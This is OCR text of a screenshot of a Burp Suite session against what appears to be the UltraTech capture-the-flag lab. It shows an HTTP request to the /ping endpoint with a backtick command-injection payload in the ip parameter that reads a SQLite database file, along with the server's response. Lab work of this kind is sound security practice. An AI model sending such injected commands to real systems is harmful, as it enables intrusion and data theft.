 Burp Suite Community E...
UltraTech | Authenticati...
kali@Kali: ~
2
terminator
http://ultratech.thm:8...
10.11.66.218
12:55
Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Request Timer
1 × +
Send Cancel < >
Target: http://ultratech.thm:8081 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /ping?ip=`cat utech.db.sqlite` HTTP/1.1
2 Host: ultratech.thm:8081
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://ultratech.thm:31331
8 Connection: close
9 Referer: http://ultratech.thm:31331/
10 DNT: 1
11 Sec-GPC: 1
12 If-None-Match: W/"2f-eh+i6gg+LSuLsy5TaUc0NEdEE1c"
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 49
6 ETag: W/"31-HlSQypQjJ8bvYzsasjt4yTZkt90"
7 Date: Mon, 10 Oct 2022 10:54:45 GMT
8 Connection: close
9
10 ping: utech.db.sqlite: Name or service not known
11
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 11
Response Headers 7
? Search... 0 matches
? Search...
Done